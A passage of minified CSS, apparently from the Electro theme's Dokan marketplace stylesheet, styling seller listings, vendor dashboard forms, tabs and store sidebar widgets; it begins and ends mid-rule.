.dokan-seller-product{position:relative}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner .dokan-seller-product img{margin-left:auto;margin-right:auto}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--bottom .dokan-single-seller__logo{position:relative;z-index:1;width:155px;height:155px;margin-left:auto;margin-right:auto;margin-bottom:.75rem}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--bottom .dokan-single-seller__logo img{width:100%;height:100%;object-fit:cover;border:1px solid #ddd;border-radius:50%;margin-top:-50%;overflow:hidden}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data{text-align:center}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data .h2,.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data h2{font-size:15px;font-weight:700}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data .h2 a,.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data h2 a{color:#333e48}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data .store-address{margin-bottom:0}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data .store-address i{font-size:1.1rem}.dokan-elector-listing-style.style-v4 #dokan-seller-listing-wrap{margin-left:0;margin-right:0}.dokan-elector-listing-style.style-v4 #dokan-seller-listing-wrap .dokan-seller-wrap{margin-left:-.9375rem;margin-right:-.9375rem}.dokan-elector-listing-style.style-v4 #dokan-seller-listing-wrap .dokan-single-seller{width:100%;margin-bottom:0}.dokan-elector-listing-style.style-v4 .dokan-single-seller__outter{border-bottom:1px solid #ddd}.dokan-elector-listing-style.style-v4 .dokan-single-seller__inner{display:flex;align-items:center;justify-content:space-between;padding:15px 0;margin-left:-.9375rem;margin-right:-.9375rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__inner>*{padding-left:.9375rem;padding-right:.9375rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info{display:flex;flex-wrap:wrap;flex:0 0 30%;max-width:30%;align-items:center}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info .store-name{font-size:15px;font-weight:700;margin-bottom:.25rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info .store-name a{color:#333e48}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info .store-address{margin-bottom:0}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info .store-address i{font-size:1.1rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__logo{margin-right:20px}.dokan-elector-listing-style.style-v4 .dokan-single-seller__logo img{width:100px;height:70px;object-fit:cover}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products{display:flex;justify-content:flex-end;flex:0 0 30%;max-width:30%;margin-left:-5px;margin-right:-5px}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-product,.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-remaining-product{flex:0 0 20%;max-width:20%;padding-left:5px;padding-right:5px}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-product img{border:1px solid #eaeaea}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-remaining-product{display:flex}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-remaining-product__inner{display:flex;flex:0 0 100%;max-width:100%;align-items:center;justify-content:center;background-color:#f5f5f5}@media (max-width:767.98px){.dokan-elector-listing-style.style-v4 .dokan-single-seller__inner{flex-wrap:wrap}.dokan-elector-listing-style.style-v4 .dokan-single-seller .store-data,.dokan-elector-listing-style.style-v4 .dokan-single-seller__info,.dokan-elector-listing-style.style-v4 .dokan-single-seller__products{flex:0 0 100%;max-width:100%}.dokan-elector-listing-style.style-v4 .dokan-single-seller .store-data:not(:last-child),.dokan-elector-listing-style.style-v4 .dokan-single-seller__info:not(:last-child),.dokan-elector-listing-style.style-v4 .dokan-single-seller__products:not(:last-child){margin-bottom:1rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products{margin-left:-.9375rem;margin-right:-.9375rem;justify-content:flex-start}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-product,.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-remaining-product{padding-left:.9375rem;padding-right:.9375rem}}.dokan-elector-listing-style.style-v4 .store-data{display:flex;align-items:center;flex:0 0 40%;max-width:40%}.dokan-elector-listing-style.style-v4 .store-data>:not(:last-child):after{content:'|';font-weight:700;color:#d9d9d9;display:inline-block;margin:0 15px 0 18px}.dokan-elector-listing-style.style-v4 .store-data .dokan-store-follow-store-btn-wrap{display:flex;align-items:center}.dokan-elector-listing-style.style-v4 .store-data .store-ratings .star-rating{display:inline-block;vertical-align:middle}.dokan-elector-listing-style.style-v4 .store-data .store-ratings .rating-count{font-size:14px;line-height:1.2;color:#5d7184;vertical-align:middle}@media (min-width:992px){.dokan-elector-listing-style.style-v4 .store-data:last-child{justify-content:flex-end}}.dokan-elector-listing-style.style-v5 .entry-header{margin-bottom:3rem}.dokan-elector-listing-style.style-v5 #dokan-seller-listing-wrap .dokan-single-seller{width:100%;margin-bottom:0}@media (min-width:992px){.dokan-elector-listing-style.style-v5 #dokan-seller-listing-wrap .dokan-single-seller{width:50%}}.dokan-elector-listing-style.style-v5.has-sidebar #dokan-seller-listing-wrap{display:flex;flex-wrap:wrap}.dokan-elector-listing-style.style-v5.has-sidebar #dokan-seller-listing-wrap .dokan-seller-wrap{margin-top:0;margin-left:-.9375rem;margin-right:-.9375rem}.dokan-elector-listing-style.style-v5.has-sidebar .dokan-store-list-sidebar,.dokan-elector-listing-style.style-v5.has-sidebar .seller-listing-content{padding-left:.9375rem;padding-right:.9375rem;flex:0 0 100%;max-width:100%}.dokan-elector-listing-style.style-v5.has-sidebar .entry-content .dokan-seller-search-form{display:none}@media (min-width:992px){.dokan-elector-listing-style.style-v5.has-sidebar .seller-listing-content{flex:0 0 75%;max-width:75%;order:1}.dokan-elector-listing-style.style-v5.has-sidebar .dokan-store-list-sidebar{flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.dokan-elector-listing-style.style-v5.has-sidebar .seller-listing-content{flex:0 0 78.5%;max-width:78.5%}.dokan-elector-listing-style.style-v5.has-sidebar .dokan-store-list-sidebar{flex:0 0 21.5%;max-width:21.5%}}.dokan-elector-listing-style.style-v5 .dokan-seller-wrap{display:flex;flex-wrap:wrap;align-items:flex-start}@media (min-width:992px){.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(even) .dokan-single-seller__inner{position:relative}.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(even) .dokan-single-seller__inner:after{content:'';position:absolute;display:inline-block;border-left:1px solid #ddd;left:-15px;top:0;height:100%}.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(n+3){border-top:1px solid #ddd}}@media (min-width:1200px){.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(odd) .dokan-single-seller__inner{margin-right:15px}}@media (max-width:767.98px){.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(n+2) .dokan-single-seller__outter{border-top:1px solid #ddd}}.dokan-elector-listing-style.style-v5 .dokan-single-seller__outter{padding:15px 0}.dokan-elector-listing-style.style-v5 .dokan-single-seller__inner{display:flex;align-items:center}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info{display:flex;align-items:center;text-align:left;flex-grow:1;flex-basis:0;margin-right:15px}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-name{font-size:15px;font-weight:700;margin-bottom:.25rem}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-name a{color:#333e48}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-address{margin-bottom:0}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-address [class^=street]{display:none}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-address i{font-size:1.1rem}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .dokan-store-address-sold-products{display:flex;align-items:center;flex-wrap:wrap}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .dokan-store-address-sold-products>:not(:last-child):after{content:'|';font-weight:700;color:#d9d9d9;display:inline-block;margin:0 15px 0 18px}@media (max-width:575.98px){.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .dokan-store-address-sold-products{display:block}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .dokan-store-address-sold-products>:not(:last-child):after{content:none}}.dokan-elector-listing-style.style-v5 .dokan-single-seller__logo{margin-right:15px}.dokan-elector-listing-style.style-v5 .dokan-single-seller__logo img{width:100px;height:70px;object-fit:cover}@media (min-width:1480px){.dokan-elector-listing-style .category-icons-carousel-v2>div,.dokan-elector-listing-style .container,.dokan-elector-style-active .category-icons-carousel-v2>div,.dokan-elector-style-active .container{max-width:1430px}.dokan-elector-style-active ul.products[data-view=grid].columns__wide--5>li.product{flex:0 0 20%;max-width:20%}}#dokan-seller-listing-wrap.grid-view .store-content{position:static}.dokan-btn,a.dokan-btn,input.dokan-btn[type=submit]{padding:.75em 1.646em;font-weight:700}.dokan-btn.active,.dokan-btn:focus,.dokan-btn:hover,a.dokan-btn.active,a.dokan-btn:focus,a.dokan-btn:hover,input.dokan-btn[type=submit].active,input.dokan-btn[type=submit]:focus,input.dokan-btn[type=submit]:hover{background-color:#000;border-color:#000;color:#fff}#wp-post_excerpt-editor-container button.active,#wp-post_excerpt-editor-container button:focus,#wp-post_excerpt-editor-container button:hover,.media-modal button.active,.media-modal button:focus,.media-modal button:hover{background-color:transparent;border-color:transparent}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{right:0;left:auto!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{color:#000}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu a.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu a:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu a:hover{color:#000}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover{color:#000}body .dokan-form-control:not(input):not(textarea){height:auto!important}textarea.dokan-form-control{border-radius:1.375rem;padding:1rem}.dokan-dashboard-wrap a:focus,.dokan-dashboard-wrap a:hover{color:#000}body .dokan-btn,body a.dokan-btn,body input[type=submit].dokan-btn{border-radius:1.375rem}.dokan-product-date-filter button:hover,.dokan-product-search-form button:hover{color:#fff}.dokan-section-content .wp-switch-editor{border-radius:0}.dokan-dashboard-product-listing-wrapper{clear:both}.dokan-btn.dokan-btn-default.dokan-btn-sm{padding:.786em 1em}.dokan-btn.dokan-btn-default.dokan-btn-sm:focus,.dokan-btn.dokan-btn-default.dokan-btn-sm:hover{color:#fff}.dokan-product-listing .dokan-product-listing-area p a{font-size:1em;line-height:1.286em;font-weight:700;height:2.572em;overflow:hidden;color:#0062bd}.dokan-product-listing .dokan-product-listing-area table.product-listing-table .electro-price{color:#343f49;font-size:1.429em;line-height:1.286em;font-weight:400}.dokan-product-listing .dokan-product-listing-area table.product-listing-table .electro-price ins .amount{font-weight:400}.dokan-product-listing .dokan-product-listing-area table.product-listing-table .electro-price del .amount{text-decoration:line-through;color:#848484;font-size:.6em;line-height:1.5em}.dokan-report-wrap #dokan_tabs_container table tbody tr th a,.dokan-report-wrap #dokan_tabs_container table tbody tr th a:focus,.dokan-report-wrap #dokan_tabs_container table tbody tr th a:hover{color:#0062bd}.dokan-coupon-content .code a,.dokan-coupon-content .code span{color:#333e48}.dokan-report-wrap ul.dokan_tabs>li{border:none}.dokan-report-wrap ul.dokan_tabs>li>a{color:#333e48}.dokan-report-wrap ul.dokan_tabs>li>a:focus,.dokan-report-wrap ul.dokan_tabs>li>a:hover{background:0 0}.dokan-report-wrap ul.dokan_tabs>li.active{border-bottom:none}.dokan-report-wrap ul.dokan_tabs>li.active a{font-weight:700;position:relative}.dokan-report-wrap ul.dokan_tabs>li.active a::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.dokan-report-wrap ul.dokan_tabs>li.active a::after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:80%}ul.order-statuses-filter>li>a,ul.subsubsub>li>a{color:#536575}ul.order-statuses-filter>li>a:focus,ul.order-statuses-filter>li>a:hover,ul.subsubsub>li>a:focus,ul.subsubsub>li>a:hover{color:#333e48}.dokan-dashboard-header .entry-title.h1,.dokan-dashboard-header h1.entry-title{color:#536575}.dokan-dashboard-header .entry-title.h1 span.dokan-right a.dokan-btn.dokan-btn-sm:focus,.dokan-dashboard-header .entry-title.h1 span.dokan-right a.dokan-btn.dokan-btn-sm:hover,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm:focus,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm:hover{background-color:#000;border-color:#000;color:#fff}.dokan-form-inline.dokan-w6:first-child .dokan-btn{padding:.4em 1.646em}.dokan-dashboard .dokan-orders-area>a{margin-bottom:20px}.dokan-dashboard .dokan-orders-area td.total{text-align:right}.dokan-dashboard #tracking-modal .modal-header{padding:1em 2.2em}.dokan-dashboard #tracking-modal .modal-header .close:focus,.dokan-dashboard #tracking-modal .modal-header .close:hover{color:#fff}.dokan-dashboard #tracking-modal .modal-header .close{padding:.1em .3em;margin:0}.dokan-dashboard #tracking-modal .modal-header .h2,.dokan-dashboard #tracking-modal .modal-header h2{font-size:1.6em;text-transform:uppercase;font-weight:700}.dokan-dashboard #tracking-modal .modal-body{padding:2.4em 2.2em}.dokan-dashboard #tracking-modal .modal-body .form-control,.dokan-dashboard #tracking-modal .modal-body .input-text,.dokan-dashboard #tracking-modal .modal-body input[type=email],.dokan-dashboard #tracking-modal .modal-body input[type=password],.dokan-dashboard #tracking-modal .modal-body input[type=search],.dokan-dashboard #tracking-modal .modal-body input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.dokan-dashboard #tracking-modal .modal-body input[type=url],.dokan-dashboard #tracking-modal .modal-body textarea{border-width:1px}.dokan-dashboard #tracking-modal .modal-body .h5,.dokan-dashboard #tracking-modal .modal-body h5{font-size:1em;font-weight:700;margin-bottom:.8em}.dokan-dashboard #tracking-modal .modal-body #tracking_number,.dokan-dashboard #tracking-modal .modal-body .form-control,.dokan-dashboard #tracking-modal .modal-body .input-text,.dokan-dashboard #tracking-modal .modal-body input[type=email],.dokan-dashboard #tracking-modal .modal-body input[type=password],.dokan-dashboard #tracking-modal .modal-body input[type=search],.dokan-dashboard #tracking-modal .modal-body input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.dokan-dashboard #tracking-modal .modal-body input[type=url],.dokan-dashboard #tracking-modal .modal-body textarea{margin-bottom:20px}.dokan-dashboard #tracking-modal .modal-body #shipped-date,.dokan-dashboard #tracking-modal .modal-body #tracking_number{width:100%;max-height:36px}.dokan-dashboard #tracking-modal .modal-footer{padding:1.8em 2.2em}.dokan-dashboard #tracking-modal .modal-footer button,.dokan-dashboard #tracking-modal .modal-footer input{padding:.9em 3.134em}.dokan-dashboard .dokan-btn,.dokan-dashboard a.dokan-btn,.dokan-dashboard input[type=submit].dokan-btn{padding:.594rem 1rem}.dokan-dashboard .toolbar{margin:0;display:flex;align-items:center}.dokan-dashboard .toolbar .chosen-choices{background:0 0}.dokan-dashboard .toolbar .chosen-choices .default{min-height:38px!important}.dokan-dashboard .toolbar .grant_access{margin-left:20px}.dokan-dashboard .dokan-form-group .grant_access{width:100%}.dokan-dashboard .dokan-table .quantity .minus,.dokan-dashboard .dokan-table .quantity .plus{display:none}.dokan-dashboard .add_note form#add-order-note{margin-bottom:24px}.dokan-dashboard .add_note form#add-order-note .form-control,.dokan-dashboard .add_note form#add-order-note .input-text,.dokan-dashboard .add_note form#add-order-note input[type=email],.dokan-dashboard .add_note form#add-order-note input[type=password],.dokan-dashboard .add_note form#add-order-note input[type=search],.dokan-dashboard .add_note form#add-order-note input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.dokan-dashboard .add_note form#add-order-note input[type=url],.dokan-dashboard .add_note form#add-order-note textarea{border-width:1px}.dokan-dashboard .add_note form#add-order-note .clearfix{display:flex;align-items:center}.dokan-dashboard .add_note form#add-order-note .order_note_type{margin-bottom:0}.dokan-dashboard .add_note form#add-order-note .add_note{padding:.75em 2.646em;margin-left:20px}.dokan-dashboard-wrap .fa{font-family:FontAwesome;font-weight:400}.dokan-orders-area .dokan-btn,.dokan-orders-area a.add-product-images,.dokan-orders-area a.dokan-btn,.dokan-product-gallery .dokan-btn,.dokan-product-gallery a.add-product-images,.dokan-product-gallery a.dokan-btn,.order_download_permissions .dokan-btn,.order_download_permissions a.add-product-images,.order_download_permissions a.dokan-btn{color:#333e48}.dokan-orders-area .dokan-btn:focus,.dokan-orders-area .dokan-btn:hover,.dokan-orders-area a.add-product-images:focus,.dokan-orders-area a.add-product-images:hover,.dokan-orders-area a.dokan-btn:focus,.dokan-orders-area a.dokan-btn:hover,.dokan-product-gallery .dokan-btn:focus,.dokan-product-gallery .dokan-btn:hover,.dokan-product-gallery a.add-product-images:focus,.dokan-product-gallery a.add-product-images:hover,.dokan-product-gallery a.dokan-btn:focus,.dokan-product-gallery a.dokan-btn:hover,.order_download_permissions .dokan-btn:focus,.order_download_permissions .dokan-btn:hover,.order_download_permissions a.add-product-images:focus,.order_download_permissions a.add-product-images:hover,.order_download_permissions a.dokan-btn:focus,.order_download_permissions a.dokan-btn:hover{color:#fff}.dokan-product-edit-area header.dokan-pro-edit-breadcrumb .h1,.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1{display:flex;align-items:center;margin-bottom:0}.dokan-product-edit-area header.dokan-pro-edit-breadcrumb .h1 .dokan-right,.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-right{flex-grow:1;text-align:right}.dokan-product-edit-area header.dokan-pro-edit-breadcrumb .h1 .dokan-right a,.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-right a{padding:.6em 2.4em;font-weight:600}.dokan-product-edit-area header.dokan-pro-edit-breadcrumb .h1 .dokan-right a:hover,.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-right a:hover{color:#333e48}.dokan-product-edit-area .dokan-edit-sidebar .dokan-btn-theme{width:100%;margin-bottom:10px}.dokan-product-shipping .dokan-form-group{display:flex;align-items:center}.dokan-product-shipping .product-dimension .form-control,.dokan-product-shipping .product-dimension .input-text,.dokan-product-shipping .product-dimension input[type=email],.dokan-product-shipping .product-dimension input[type=password],.dokan-product-shipping .product-dimension input[type=search],.dokan-product-shipping .product-dimension input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.dokan-product-shipping .product-dimension input[type=url],.dokan-product-shipping .product-dimension textarea{line-height:1;border-radius:2em;padding:.4em 1em;border-width:1px}.dokan-modal-content .inner{padding:0}.dokan-modal-content header.modal-header .h1:after,.dokan-modal-content header.modal-header h1:after{content:none}.dokan-modal-content header.modal-header .modal-close-link{border:1px solid #ddd;border-radius:0;height:56px}.single-product .dokan-btn{margin-top:10px}tr.shipping>td,tr.shipping>th{display:table-cell}.electro-tabs #tab-seller #tab-seller .h2,.electro-tabs #tab-seller #tab-seller h2,.electro-tabs #tab-seller.electro-tab .tab-content .h2,.electro-tabs #tab-seller.electro-tab .tab-content h2,.woocommerce-tabs #tab-seller .h2,.woocommerce-tabs #tab-seller h2,.woocommerce-tabs.electro-tab .tab-content .h2,.woocommerce-tabs.electro-tab .tab-content h2{color:#333e48;font-size:1.643em;line-height:1.043em;margin-bottom:1em}.electro-tabs #tab-seller #tab-seller ul.list-unstyled li.clearfix span.seller-rating,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.clearfix span.seller-rating,.woocommerce-tabs #tab-seller ul.list-unstyled li.clearfix span.seller-rating,.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled li.clearfix span.seller-rating{display:block}.electro-tabs #tab-seller #tab-seller ul.list-unstyled li.clearfix span.text,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.clearfix span.text,.woocommerce-tabs #tab-seller ul.list-unstyled li.clearfix span.text,.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled li.clearfix span.text{display:none}.electro-tabs #tab-seller #tab-seller ul.list-unstyled li.clearfix .star-rating,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.clearfix .star-rating,.woocommerce-tabs #tab-seller ul.list-unstyled li.clearfix .star-rating,.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled li.clearfix .star-rating{display:inline-block}.electro-tabs #tab-seller #tab-seller ul.list-unstyled .store-address span:not(.details),.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled .store-address span:not(.details),.woocommerce-tabs #tab-seller ul.list-unstyled .store-address span:not(.details),.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled .store-address span:not(.details){display:block;margin-top:20px}.electro-tabs #tab-seller #tab-seller ul.list-unstyled .store-name,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled .store-name,.woocommerce-tabs #tab-seller ul.list-unstyled .store-name,.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled .store-name{margin-bottom:8px}.dropdown-menu-mini-cart ul.product_list_widget li.mini_cart_item dl.variation{margin-top:5px}.dropdown-menu-mini-cart ul.product_list_widget li.mini_cart_item dl.variation dd.variation-Seller p,.dropdown-menu-mini-cart ul.product_list_widget li.mini_cart_item dl.variation dt.variation-Seller{float:left;margin:0}.dropdown-menu-mini-cart ul.product_list_widget li.mini_cart_item dl.variation dd.variation-Seller{padding-left:5px;display:inline-block;margin:0}.dokan-theme-electro table.shop_table tbody tr.cart_item td.product-name dl.variation dd.variation-Seller p,.dokan-theme-electro table.shop_table tbody tr.cart_item td.product-name dl.variation dt.variation-Seller{float:left;margin:0}.dokan-theme-electro table.shop_table tbody tr.cart_item td.product-name dl.variation dd.variation-Seller{padding-left:5px;display:inline-block;margin:0}.dokan-theme-electro .checkout_coupon .form-row-first{padding:0}.dokan-theme-electro .checkout_coupon .form-row-last{padding:0}.dokan-theme-electro .col2-set .col-2 p.form-row.form-group.user-role{padding:0 25px}.woocommerce-account #dokan-seller-listing-wrap .h2,.woocommerce-account #dokan-seller-listing-wrap h2{border:0;padding:0;margin:0;margin-left:20px;font-size:20px}.woocommerce-account #dokan-seller-listing-wrap ul.dokan-seller-wrap li{border-bottom:1px solid #ddd;padding-bottom:10px}.woocommerce-account #dokan-seller-listing-wrap .dokan-single-seller__inner--products{display:none}.woocommerce-account #dokan-seller-listing-wrap .dokan-single-seller__inner--bottom{display:flex;align-items:center}.woocommerce-account #dokan-seller-listing-wrap .dokan-single-seller__inner__logo img{width:50px;border-radius:50%}.dokan-rating .star-rating{float:left}.dokan-store .comment-text{display:table;width:100%}.dokan-store .comment-text p{display:table-footer-group}.store-review-wrap #reviews:not(.electro-advanced-reviews) #comments>.h2,.store-review-wrap #reviews:not(.electro-advanced-reviews) #comments>h2{font-size:1.5em;text-align:left;border-bottom:none}.store-review-wrap #reviews:not(.electro-advanced-reviews) #comments>.h2:after,.store-review-wrap #reviews:not(.electro-advanced-reviews) #comments>h2:after{content:none}.dokan-category-menu,.dokan-store-menu{border-width:0}.dokan-category-menu ul,.dokan-store-menu ul{list-style:none}.dokan-category-menu #cat-drop-stack,.dokan-store-menu #cat-drop-stack{padding:0!important;border:2px solid #ececec;border-radius:6px}.dokan-category-menu #cat-drop-stack ul,.dokan-store-menu #cat-drop-stack ul{margin:0}.dokan-category-menu #cat-drop-stack ul>li>a,.dokan-store-menu #cat-drop-stack ul>li>a{display:block;font-size:1em;padding:.4em 0 .4em 2.143em;border-bottom-width:0!important;margin:0!important}.dokan-category-menu #cat-drop-stack ul>li:last-child.has-children a,.dokan-store-menu #cat-drop-stack ul>li:last-child.has-children a{border-bottom-width:0!important}.dokan-category-menu #cat-drop-stack ul>li.has-children>a,.dokan-store-menu #cat-drop-stack ul>li.has-children>a{padding-left:0}.dokan-category-menu #cat-drop-stack ul>li.has-children .caret-icon,.dokan-store-menu #cat-drop-stack ul>li.has-children .caret-icon{position:static;width:auto;right:unset;float:left;padding-left:1.214em;padding-right:.429em}.dokan-category-menu #cat-drop-stack ul>li.has-children .caret-icon i,.dokan-store-menu #cat-drop-stack ul>li.has-children .caret-icon i{font-size:.857em;color:#aeaeae;width:.571em}.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3,.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3{font-size:inherit;margin:0;border-top:1px solid #ddd}.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3 a,.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3 a,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3 a,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3 a{color:#333e48;display:block;padding:.571em 0 .643em 25px;line-height:22px}.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3 a:before,.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3 a:before,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3 a:before,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3 a:before{content:none}.dokan-category-menu #cat-drop-stack ul>li.has-children .children,.dokan-store-menu #cat-drop-stack ul>li.has-children .children{background-color:transparent!important;padding:0 0 0 1em;padding-top:0;padding-right:0;padding-bottom:0}.dokan-category-menu #cat-drop-stack ul>li.has-children .children li,.dokan-store-menu #cat-drop-stack ul>li.has-children .children li{border-top-width:0}.dokan-category-menu ul li,.dokan-store-menu ul li{border-top:1px solid #ddd}.dokan-category-menu ul li:first-child,.dokan-store-menu ul li:first-child{border:none}.dokan-store-list-sidebar .widget,.dokan-widget-area .widget{margin-bottom:5.143em}.dokan-store-list-sidebar .widget .widget-title,.dokan-widget-area .widget .widget-title{position:relative;font-size:1.357em;line-height:.947em;margin-bottom:1.842em;padding:0 0 1.053em;border-width:0;border-bottom:1px solid #ddd;background-color:transparent}.dokan-store-list-sidebar .widget .widget-title:after,.dokan-widget-area .widget .widget-title:after{border-bottom:2px solid transparent;bottom:-1px;content:" ";display:block;position:absolute;width:3.684em}.dokan-store-list-sidebar .widget:last-child,.dokan-widget-area .widget:last-child{margin-bottom:0}.widget.dokan-store-contact form.seller-form ul{padding:0;list-style:none}.widget.dokan-store-contact form.seller-form .dokan-btn,.widget.dokan-store-contact form.seller-form input[type=submit]{color:#333e48}.widget.dokan-best-seller-widget ul.dokan-best-sellers>li,.widget.dokan-best-seller-widget ul.dokan-feature-sellers>li,.widget.dokan-feature-seller-widget ul.dokan-best-sellers>li,.widget.dokan-feature-seller-widget ul.dokan-feature-sellers>li{margin-bottom:2.143em}.widget.dokan-best-seller-widget ul.dokan-best-sellers>li>a,.widget.dokan-best-seller-widget ul.dokan-feature-sellers>li>a,.widget.dokan-feature-seller-widget ul.dokan-best-sellers>li>a,.widget.dokan-feature-seller-widget ul.dokan-feature-sellers>li>a{color:#333e48;display:block;font-weight:400;font-size:1em;line-height:1.2em}.widget.dokan-best-seller-widget ul.dokan-best-sellers>li i,.widget.dokan-best-seller-widget ul.dokan-feature-sellers>li i,.widget.dokan-feature-seller-widget ul.dokan-best-sellers>li i,.widget.dokan-feature-seller-widget ul.dokan-feature-sellers>li i{color:#fed700}.widget.dokan-best-seller-widget ul.dokan-best-sellers>li:last-child,.widget.dokan-best-seller-widget ul.dokan-feature-sellers>li:last-child,.widget.dokan-feature-seller-widget ul.dokan-best-sellers>li:last-child,.widget.dokan-feature-seller-widget ul.dokan-feature-sellers>li:last-child{margin-bottom:0}.dokan-store-sidebar .product_list_widget .product-title{color:#333e48;font-weight:400}.dokan-store-sidebar .product_list_widget .electro-price .amount{font-weight:700;font-size:1.071em}.dokan-store-sidebar .widget_categories ul{list-style:none;padding-left:0;margin-bottom:0}.dokan-store-sidebar .widget_categories ul a{color:#333e48;display:inline-block;padding:.35em 0}.dokan-store-sidebar .dokan-store-menu ul{padding-left:0;list-style:none}.dokan-store-sidebar .dokan-store-menu ul a{color:#333e48;padding:.4em 0;display:block}.dokan-store-sidebar .widget{margin-bottom:3.3em}.dokan-store-sidebar .widget-store-owner .widget-title{font-size:1.286em;line-height:1em;margin-bottom:1.95em;padding-bottom:1.053em;position:relative;border-bottom:1px solid #ddd}.dokan-store-sidebar .widget-store-owner .widget-title:after{content:' ';width:3.684em;border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px}.dokan-store-sidebar .widget-store-owner .store-owner-profile{display:flex;align-items:center;margin-bottom:25px}.dokan-store-sidebar .widget-store-owner .store-owner-profile-info{flex-grow:1;flex-basis:0}.dokan-store-sidebar .widget-store-owner .store-owner-profile-info .owner-name{font-size:15px;margin-bottom:.125rem}.dokan-store-sidebar .widget-store-owner .store-owner-bio,.dokan-store-sidebar .widget-store-owner .store-owner-info .owner-joined{color:#818181}.dokan-store-sidebar .widget-store-owner .store-owner-avatar{margin-right:1rem}.dokan-store-sidebar .widget-store-owner .store-owner-avatar img{width:75px;height:75px;object-fit:cover;border-radius:50%}.dokan-dashboard .pagination-wrap ul.pagination,.dokan-store .pagination-wrap 